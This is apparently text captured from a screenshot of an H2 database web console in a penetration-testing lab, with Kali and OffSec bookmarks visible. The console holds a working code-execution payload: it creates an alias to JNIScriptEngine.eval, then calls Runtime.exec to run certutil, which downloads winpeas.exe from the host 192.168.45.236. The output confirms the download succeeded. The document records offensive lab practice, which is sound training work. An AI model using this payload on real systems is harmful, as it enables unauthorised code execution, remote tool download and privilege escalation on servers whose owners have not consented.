 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Privilege Escalati…
自动提交 最大行数: 1000 自动完成 关闭 Auto select On ?
jdbc:h2:~/test
INFORMATION_SCHEMA
用户
H2 1.4.199 (2019-03-13)
执行 Run Selected 自动完成 清除 SQL 语句:
-- Evaluate script
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec(" certutil -urlcache -split -f
http://192.168.45.236/winpeas.exe c:\\programdata\\winpeas.exe").getInputStream()).useDelimiter("\\Z").next()');
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec(" certutil -urlcache -split -f
http://192.168.45.236/winpeas.exe c:\\programdata\\winpeas.exe").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec(" certutil -urlcache -
split -f http://192.168.45.236/winpeas.exe c:\\programdata\\winpeas.exe").getInputStream()).useDelimiter("\
\Z").next()')
**** Online ****
000000 ...
98c200
CertUtil: -URLCache command completed successfully.
(1 行, 21359 ms)